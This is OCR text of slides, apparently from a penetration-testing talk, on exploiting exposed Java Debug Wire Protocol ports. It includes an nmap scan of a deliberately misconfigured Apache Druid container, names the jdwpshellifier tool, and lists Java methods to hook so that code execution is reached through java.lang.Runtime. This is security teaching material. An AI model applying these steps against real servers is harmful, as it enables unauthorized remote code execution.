

- **• NOT** DESERIALIZATION
- NMAP SAYS JDWP YOU SAY PWNED



## JAVA DEBUG WIRE PROTOCOL  $\bigcap$

- **• NOT** DESERIALIZATION
- NMAP SAYS JDWP YOU SAY PWNED
- DID NOT FIND ANY JDWP RELATED 0-DAYS/CVES IN "OUT OF THE BOX" 3RD PARTY SOFTWARE



#### JAVA DEBUG WIRE PROTOCOL

- **• NOT** DESERIALIZATION
- NMAP SAYS JDWP YOU SAY PWNED
- DID NOT FIND ANY JDWP RELATED 0-DAYS/CVES IN "OUT OF THE BOX" 3RD PARTY SOFTWARE
- DID MANAGE TO FIND IT IN CLIENT'S INFRASTRUCTURE PENTESTS



#### JAVA DEBUG WIRE PROTOCOL

- **• NOT** DESERIALIZATION
- NMAP SAYS JDWP YOU SAY PWNED
- DID NOT FIND ANY JDWP RELATED 0-DAYS/CVES IN "OUT OF THE BOX" 3RD PARTY SOFTWARE
- DID MANAGE TO FIND IT IN CLIENT'S INFRASTRUCTURE PENTESTS
- … AN UNSETTELING NUMBER OF TIMES



#### [HTTPS://WWW.YOUTUBE.COM/WATCH?V=9HLXTM](https://www.youtube.com/watch?v=9hlxTmNJgWw) [NJGWW](https://www.youtube.com/watch?v=9hlxTmNJgWw) (2015)

 $\circ$ 

 $\bigcirc$ 



 $\bigcirc$ 

 $\bullet$ 



#### JAVA DEBUG WIRE PROTOCOL

- INBUILT JAVA FUNCTIONALITY USED FOR DEBUGGING A PROGRAM AT RUNTIME
- TCP PACKET-BASED NETWORK BINARY PROTOCOL
- HOOK/SET BREAKPOINT ON A COMMONLY USED JAVA FUNCTION AND REPLACING IT WITH "JAVA.LANG.RUNTIME"



# 1.1. EXAMPLE JDWP EXPLOIT IN MISCONFIGURED APACHE DRUID

#### O IN THIS CASE WE INTENTIONALLY MISCONFIGURE A APACHE DRUID DOCKER

(DISCLAIMER DEFAULT APACHE DRUID IS NOT VULNERABLE TO THIS)



# EXPLOITING JAVA DEBUG WIRE PROTOCOL - NMAP $\bigcirc$

guest@tester:~/Desktop\$ nmap -A -p 5555 127.0.0.1 Starting Nmap 7.80 ( https://nmap.org ) at 2023-11-10 23:48 EET Illegal character(s) in hostname  $-$  replacing with  $'$ . Nmap scan report for localhost\* (127.0.0.1) Host is up (0.000096s latency).

**PORT** STATE SERVICE VERSION 5555/tcp open jdwp Java Debug Wire Protocol (Reference Implementation) version 11.0 11.0.18 | jdwp-info: ERROR: Script execution failed (use -d to debug)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/. Nmap done: 1 IP address (1 host up) scanned in 7.48 seconds



# IOActive/jdwpshellifier





#### EXPLOITING JAVA DEBUG WIRE PROTOCOL – CHOOSING A JAVA CLASS TO HOOK

- DEFAULT FUNCTION HOOKED BY JDWP-SHELLIFIER:
	- JAVA.NET.SERVERSOCKET.ACCEPT SOMETIMES WORKS OR DOESN'T WORK AT ALL
- STRING FUNCTIONS - [HTTPS://DOCS.ORACLE.COM/JAVASE/7/DOCS/API/JAVA/LANG/STRING.HTML:](https://docs.oracle.com/javase/7/docs/api/java/lang/String.html)
	- JAVA.LANG.STRING.LENGTH
	- JAVA.LANG.STRING.EQUALS
	- JAVA.LANG.STRING.ISEMPTY
	- JAVA.LANG.STRING.INDEXOF RECOMMENDED BY HACKTRICKS, USUALLY WORKS BUT MAY TAKE SOME TIME
- OTHER USEFUL FUNCTIONS:
	- JAVA.LANG.OBJECT.EQUALS
	- JAVA.NET.URL.OPENCONNECTION WORKS FOR HTTP SERVERS

#### EXPLOITING JAVA DEBUG WIRE PROTOCOL – SUCCESSFUL EXPLOIT

 $\bullet$ 





## TANGENT: ENCODING COMMANDS FOR JAVA.LANG.RUNTIME



